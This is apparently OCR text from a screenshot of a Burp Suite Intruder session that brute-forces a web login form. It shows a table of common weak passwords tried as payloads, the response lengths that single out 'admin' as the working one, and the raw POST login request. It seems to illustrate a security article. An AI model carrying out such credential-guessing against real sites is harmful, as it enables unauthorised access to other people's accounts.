 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
4 admin 200 276
0 200 292
1 123456789 200 292
2 123456 200 292
3 demo123456 200 292
5 12345678 200 292
6 11111111 200 292
7 01 200 292
8 111111 200 292
9 00000000 200 292
Request Response
Raw Params Headers Hex
POST /user/login HTTP/1.1
Connection: close
Content-Length: 29
Accept: */*
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
username=admin&password=admin
FREEBUF